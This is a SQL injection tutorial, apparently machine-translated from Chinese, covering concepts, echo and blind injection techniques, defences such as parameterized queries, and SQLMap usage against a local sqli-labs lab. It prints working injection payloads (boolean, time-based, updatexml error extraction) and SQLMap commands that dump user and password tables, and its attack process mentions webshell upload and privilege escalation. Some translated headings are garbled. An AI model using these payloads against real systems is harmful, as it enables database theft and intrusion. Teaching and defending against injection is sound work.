Table of contents
1. Overview of SQL injection attacks
1.1.2 SQL injection definition
1.2 Root cause of SQL injection
1.4.1 Root cause: Poor filtering
1.4.2 Security Design Principle: Separation of Data and Code
1.6 SQL injection classification
2.2 Rectangular number of columns
3.1 Features of blind SQL injection
3.1.2 No valid database information
3.2 SQL Blind Injection Classification
3.3 General idea of blind injection
4. SQL injection attack protection
4.1 SQL Injection Protection Ideas
4.1.1 Key Conditions for SQL Injection
4.1.2 The essence of SQL injection
4.1.3 Security Design Principles
4.2 SQL injection protection method
4.2.2 Precompilation processing
5.2.2 Specific usage steps (GET type)
1. Overview of SQL injection attacks
1.1 SQL injection concept
1.1.1 Standard query process

1.1.2 SQL injection definition
The attacker inserts SQL commands into the input field of the web form or the query string of the page request , and the inserted malicious SQL command will cause the function of the original SQL statement to change, thereby obtaining an attack method that tricks the server into executing the malicious SQL command.
1.2 Root cause of SQL injection
There is no judgment on the legality of user input data
1.3 SQL injection conditions
- The user can control the input parameters , and the content of the parameters passed from the front end to the back end can be controlled by the user.
- The parameters entered by the user are spliced into the SQL statement and brought into the database query to become the code to be executed .
1.4 SQL injection prevention
1.4.1 Root cause: Poor filtering
1.4.2 Security Design Principle: Separation of Data and Code
1.5 SQL injection process
- Determine the scripting language used by the web system, find the injection point, and determine whether there is a SQL injection vulnerability
- Determine the database type of the Web system
- Determine the structure of the judgment table and corresponding fields in the judgment database
- Construct the injection statement to get the data content in the table
- Find the background of the website, and log in with the administrator account and password obtained by SQL injection
- Combined with other vulnerabilities, upload the Webshell and continue to connect
- Further escalation of privileges to obtain the system privileges of the server
- Find injection points
- Check library name
- Lookup table name
- Check the field name
- check key data
1.6 SQL injection classification
1.6.1 Echo injection
That is, the user initiates a query request, and the server returns the query result to the page for display.
1.6.2 Blind Note
The characteristic of blind injection is that the user initiates a request. This request is not necessarily a query. The server responds to the request to query the database and returns the result without displaying the specific query result . In a typical scenario such as user registration, we will only get a prompt whether the registration is successful, and will not display the database content.
2. Echo injection attack
2.1 Find the injection point
2.1.1 Commonly used sentences
' //单引号测试
1' and '1'='1 //恒真测试
1' and '1'='2 //恒假测试2.1.2 Page Feedback
- No changes to the page. There is no difference in the pages of the above three cases, which means that the background filter for this query point is relatively strict, and whether there is a SQL injection vulnerability needs to be followed up.
- Some content is missing from the page. If the first two cases are normal, but the third case is obviously missing pages, it can be basically confirmed that there is a SQL injection vulnerability, and continue to judge with the next step.
- The error is echoed. If a database error message appears after accessing the third connection, it is obvious that there is an injection, and the echo injection method is used for injection.
- Jump to the default interface. The first case is normal, but the second and third cases directly jump to the home page and the default page, so there may be verification logic in the background.
- Close the connection directly. If access fails in the second and third situations above, then it is possible to turn on the protection tool and block it online.
2.2 Rectangular number of columns
2.2.1 Commonly used commands
- order by (confirm the number of columns in the table)
- union (judging the specific field bit of the echo, generally constructing the previous statement as false)
2.2.2 Code statement
1' order by 1 #
1' order by 5 #Comments: #, (%23), --+
2.3 MySQL database
2.3.1 MySQL system functions
version() //返回当前数据库的版本信息
user() //返回当前用户
database() //返回当前数据库名
Group_concat() //将查询结果连接成字符串2.3.2 SQL injection hazards
- Bypass detection of illegal login
- Illegally inquiring key information
3. SQL Blind Injection Attack
3.1 Features of blind SQL injection
3.1.1 Only true and false
3.1.2 No valid database information
A judgment method is added to the echo injection statement so that the returned result is true or false.
3.2 SQL Blind Injection Classification
3.2.1 Boolean Blind
Boolean blind injection is to construct SQL judgment statement
1' and length(database())>=5 #
1' and substr(database(),1,1)=d #
" and ord(substr(database(),3,1))=119 #3.2.2 Time Blinds
- The time blind injection is to use the time function to observe the waiting time of different conditions. Use functions such as Sleep() or benchmark() to make MySQL's batch time longer.
- Time blind education injection is mostly used in combination with the if( expr1, expr2, expr3) function, where if expr1 is True, the return value is the value of expr2, otherwise it is the value of expr3.
If(length(database())>3, sleep(5),1)
lf(substr(database() ,1,1)='d', sleep(5),1)3.2.3 Error blinds
Construct a special parameter form and use the error information of some functions to inject. For example, updatexml(XML_document, XPath_string, new_value) replaces the value of XPath_ string in XML_document with new_value. in:
- XML_document: String format, the name of the XML document object
- XPath_string: String in XPath format
- new_value: String format, replace the found qualified data
updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) //0x7e是~的十六进制ASCLL值

→ ERROR 1105 (HY000): XPATH syntax error: '~dvwa~'Get the table name under the database dvwa:
updatexml(1,concat(0x7e,(SELECT table_name from information_schema,tables where
table_schema='dvwa' limit 0,1),0x7e),1) //报错注入只显示一条结果,故使用 limit 语句3.3 General idea of blind injection
Take the data you want to query as the target, construct a SQL conditional judgment statement, compare it with the data to be queried, and let the database tell whether the current statement batch is correct.
4. SQL injection attack protection
4.1 SQL Injection Protection Ideas
4.1.1 Key Conditions for SQL Injection
- user controllable input
- Parameters brought into the database query
4.1.2 The essence of SQL injection
Execute user input as code
4.1.3 Security Design Principles
Data and Code Separation
4.2 SQL injection protection method

4.2.1 Parameter filtering
① Parameter type restrictions
- Parameter type restriction: type determination function, such as digital type determination is_numeric(), cytpe_digit(), etc.
- Parameter length limit: such as strlen(), etc.
② Handling of dangerous characters
- Blacklist filtering: filtering sensitive characters in parameters, using the preg_replace() function, such as union, \, ', select, etc.
- Whitelist filtering: Only those who meet the whitelist can pass
- Parameter escape: use the function mysgli_real_escape_string to escape special symbols
4.2.2 Precompilation processing
Prepare statements, bind variables, and perform parameterized queries. The database server completes the compilation of the SQL command in the database before applying parameters to run, and the parameter will not be run by the database , and only if it is a parameter.
5. Use of SQLMap
5.1 SQL Injection Tool
5.1.1 SQLMap
5.1.2 Ah D
5.1.3 The boy
5.2 Use of SQLMap
5.2.1 Introduction to SQLMap
① Overview
An open source automated SQL injection tool written in Python
② Main functions
Scan, discover, and exploit SQL injection vulnerabilities for a given URL
③ Features
- Fully supports a variety of database management systems: MySQL, Oracle, PostgreSQL, Microsoft SQL Server.Microsoft Access, IBM DB2, SQLite, Firebird, Sybase.SAP MaxDB, HSQLDB and Informix, etc.
- Support 5 kinds of SQL injection technology joint query injection: market blind injection, time blind injection, error blind injection, heap query injection
- Supports enumeration of users, passwords, hashes, permissions, roles, databases, tables and columns
- Supports automatic identification of password hash formats and cracking password hashes through dictionaries
5.2.2 Specific usage steps (GET type)
① Determine whether there is injection
sqlmap.py -u "127.0.0.1/sqli-labs/Less-1/?id=1"② Explosion warehouse
sqlmap.py -u "127.0.0.1/sqli-labs/Less-1/?id=1" --dbs③ Burst
sqlmap.py -u "127.0.0.1/sqli-labs/Less-1/?id=1" --tables -D security④ Explosion
sqlmap.py -u "127.0.0.1/sqli-labs/Less-1/?id=1"--columns -T users -D security⑤ Burst data
sqlmap.py -u "127.0.0.1/sqli-labs/Less-1/?id=1” --dump -cpassword,username -T users -D securityPOST型:sqlmap.py -r 3.txt --dbs
cookie型:sqlmap.py -u “127.0.0.1/sqli-1abs/Less-20/" --cookie "uname=admin" --level 2